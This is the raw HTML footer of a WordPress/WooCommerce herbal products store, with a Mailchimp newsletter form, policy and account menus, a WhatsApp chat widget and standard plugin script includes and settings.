						<section class="elementor-section elementor-inner-section elementor-element elementor-element-778585c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="778585c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c8f0b8d elementor-hidden-tablet elementor-hidden-phone" data-id="c8f0b8d" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f56674 elementor-hidden-tablet elementor-hidden-phone" data-id="1f56674" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ffa4685 elementor-view-default elementor-widget elementor-widget-icon" data-id="ffa4685" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="tb-icon tb-icon-email"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fe473e3" data-id="fe473e3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-615984c elementor-widget elementor-widget-heading" data-id="615984c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up for Newsletter</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8401cc3" data-id="8401cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce55765 elementor-widget elementor-widget-heading" data-id="ce55765" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe to the weekly newsletter for all the
latest updates</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ab9ab" data-id="14ab9ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3c86e7 elementor-widget elementor-widget-tbay-newsletter" data-id="b3c86e7" data-element_type="widget" data-widget_type="tbay-newsletter.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-newsletter">
    <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18" method="post" data-id="18" data-name="Newsletter" ><div class="mc4wp-form-fields"><input id="mc4wp_email" class="form-control input-newletter" name="EMAIL" required="" type="email" placeholder="your email..."> 
<button type="submit" value="Submit"> <span>Subscribe</span><i class="tb-icon tb-icon-email"></i></button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768719115" /><input type="hidden" name="_mc4wp_form_id" value="18" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a90255 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a90255" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f3eee44" data-id="f3eee44" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79736e6 elementor-widget elementor-widget-heading" data-id="79736e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">POLICY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee1e583 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee1e583" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eade3fb elementor-widget elementor-widget-wp-widget-nav_menu" data-id="eade3fb" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="https://nhkpnature.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://nhkpnature.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2828"><a rel="privacy-policy" href="https://nhkpnature.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2d1467" data-id="f2d1467" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4accd91 elementor-widget elementor-widget-heading" data-id="4accd91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">HELP</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4f03811 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f03811" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e97d13 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="2e97d13" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-help-container"><ul id="menu-help" class="menu"><li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a href="#">Search</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a href="#">Shipping Details</a></li>
<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="https://nhkpnature.com/track-my-order/">Track My Order</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac5e915" data-id="ac5e915" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-973271f elementor-widget elementor-widget-heading" data-id="973271f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SUPPORT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee5492f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee5492f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11d6a66 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="11d6a66" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://nhkpnature.com/about-us/">About Us</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-502a6a1" data-id="502a6a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-acecaee elementor-widget elementor-widget-heading" data-id="acecaee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ACCOUNT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-540be5e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="540be5e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d2ed4c7 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="d2ed4c7" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-account-footer-container"><ul id="menu-account-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="#">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="https://nhkpnature.com/wishlist/">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c868a2 elementor-section-stretched elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c868a2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d19dc2" data-id="7d19dc2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-307a548 elementor-widget elementor-widget-text-editor" data-id="307a548" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2020 -21 <strong><span style="color: #51e877;"><a style="color: #51e877;" href="https://hostnetindia.com">Hostnetindia</a>.</span></strong> All Rights Reserved.</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d09cdb5" data-id="d09cdb5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-58813da elementor-widget elementor-widget-wp-widget-vtrtsfree_widget" data-id="58813da" data-element_type="widget" data-widget_type="wp-widget-vtrtsfree_widget.default">
				<div class="elementor-widget-container">
			<ul style="list-style:none; font-family:Verdana, Geneva, sans-serif; font-size:14px"><li><b style="color:#6ec1e4">Total visitors : </b><span style="color:#">7,060</span></li></ul>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-237db2d" data-id="237db2d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01bcca2 elementor-widget elementor-widget-image" data-id="01bcca2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="333" height="28" src="https://nhkpnature.com/wp-content/uploads/2020/07/payment.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
					
	</footer><!-- .site-footer -->
	
	
			<div class="tbay-to-top">
			<a href="javascript:void(0);" id="back-to-top">
				<i class="tb-icon tb-icon-chevron-up"></i>
			</a>
		</div>
	
		
	

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/diza-child\/*","\/wp-content\/themes\/diza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div  onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-8 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 10px; right: 10px;"
                data-return_type="chat" 
                data-style="8" 
                data-number="919350211274" 
                data-pre_filled="Hello! I am looking for Livobest." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 10px; right: 10px;" 
                data-position_mobile="position: fixed; bottom: 70px; right: 10px;" 
                >
                
<div class = "mdstyle8 ht-ctc-style-8 ctc-analytics" >
      <span class="waves-effect waves-light btn ctc-analytics" style="background-color: #26a69a; "
      onmouseover = "this.style.backgroundColor = '#26a69a',
      document.getElementsByClassName('ht-ctc-s8-icon')[0].style.color = '#ffffff',
      document.getElementsByClassName('ht-ctc-s8-text')[0].style.color = '#ffffff'
      "
      onmouseout  = "this.style.backgroundColor = '#26a69a',
      document.getElementsByClassName('ht-ctc-s8-icon')[0].style.color = '#ffffff',
      document.getElementsByClassName('ht-ctc-s8-text')[0].style.color = '#ffffff'
      ">
        <i class="material-icons s8_icon ctc-analytics left ctc-icon ctc-icon-whatsapp2 ht-ctc-s8-icon" 
        style="color: #ffffff; ">
        </i>
        <span class="ht-ctc-s8-text s8_span ctc-analytics" style="color: #ffffff; ">
          WhatsApp Chat        </span>
      </span>
</div>            </div>
            		<script>
			// Set Preview CSS
			document.addEventListener("DOMContentLoaded", function() {
				const cussrent_url = window.location.href;
				if (cussrent_url.includes('preview=true')) {
					let cssInline = document.createElement('style');
					cssInline.type = 'text/css';
					cssInline.id = 'qubely-block-js-preview';
					cssInline.innerHTML =JSON.parse( localStorage.getItem('qubelyCSS'));
					window.document.getElementsByTagName("head")[0].appendChild(cssInline);
				}
			})
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2135-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-2135.css?ver=1758382800' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_font_css-css' href='https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/font.css?ver=2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_mdstyle8_css-css' href='https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/mdstyle8.css?ver=2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-13.css?ver=1758382800' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.validate.js?ver=1.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="diza-auth-script-js-extra">
/* <![CDATA[ */
var diza_ajax_auth_object = {"ajaxurl":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","login_nonce":"1e36ca438d","register_nonce":"598dff876d","redirecturl":"https:\/\/nhkpnature.com","loadingmessage":"Sending user info, please wait...","validate":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/ajax-auth-script.js?ver=1.0" id="diza-auth-script-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.treeview.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/nhkpnature.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.15" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/nhkpnature.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/qubely/assets/js/common-script.min.js?ver=1.6.0" id="qubely-block-common-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/qubely/assets/js/interaction.min.js?ver=1.6.0" id="qubely-interaction-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nhkpnature.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.6.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.6.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c53d3cdd9b6b97063e22d811c835af1","fragment_name":"wc_fragments_3c53d3cdd9b6b97063e22d811c835af1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.6.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="//nhkpnature.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.85" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="diza-script-js-extra">
/* <![CDATA[ */
var diza_settings = {"quantity_minus":"<i class=\"tb-icon tb-icon-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-plus\"><\/i>","ajaxurl":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","search_nonce":"d67f0b72f2","cancel":"cancel","show_all_text":"View all","search":"Search","posts":"{\"page\":0,\"name\":\"choosing-slot-machines-that-pay-huge-winnings\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":6,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"countdowntimer":["product-flash-sales","product-count-down"]},"current_page":"1","popup_cart_icon":"<i class=\"tb-icon tb-icon-cross\"><\/i>","popup_cart_noti":"was added to shopping cart.","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","loader":"https:\/\/nhkpnature.com\/wp-content\/themes\/diza\/images\/ajax-loader.gif","is_checkout":"","checkout_url":"https:\/\/nhkpnature.com\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/functions.js?ver=1.0" id="diza-script-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/woocommerce.js?ver=1.0" id="diza-woocommerce-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/skip-link-fix.js?ver=1.0" id="diza-skip-link-fix-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/popper.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/bootstrap.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.autocomplete.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.countdownTimer.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/detectmobilebrowser.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.fastclick.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.6.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.6.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.4" id="woof_tooltip-js-js"></script>
